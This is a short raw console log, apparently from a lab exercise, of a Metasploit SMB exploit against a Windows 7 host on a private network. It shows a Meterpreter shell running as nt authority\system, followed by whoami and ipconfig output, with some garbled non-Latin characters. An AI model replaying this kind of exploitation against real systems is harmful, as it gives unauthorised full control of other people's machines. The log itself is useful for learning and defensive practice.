 C:\WINDOWS\system32\cmd.
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 920 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
Npcap Loopback Adapter:
DNS ��� . . . . . . . :
IPv6 . . . . . . . : fe80::b461:ccad:e30f:81ba%22
IPv4 . . . . . . . : 169.254.129.186
. . . . . . . . . . . . : 255.255.0.0
. . . . . . . . . . . . . :
Bluetooth ��������:
. . . . . . . . . . . . :
DNS ��� . . . . . . . :
DNS ��� . . . . . . . :
IPv6 . . . . . . . : fe80::d1ac:48b4:8ca:ff8a%11
IPv4 . . . . . . . . . . . . : 192.168.93.40
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.93.1
isatap.{4DAEBDFD-0177-4691-8243-B73297E2F0FF}:
. . . . . . . . . . . . :
DNS ��� . . . . . . . :
isatap.{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C}:
. . . . . . . . . . . . :
DNS ��� . . . . . . . :
isatap.{43AF3215-AAB6-4AA1-B776-739F7D787259}:
. . . . . . . . . . . . :
DNS ��� . . . . . . . :
C:\Windows\system32>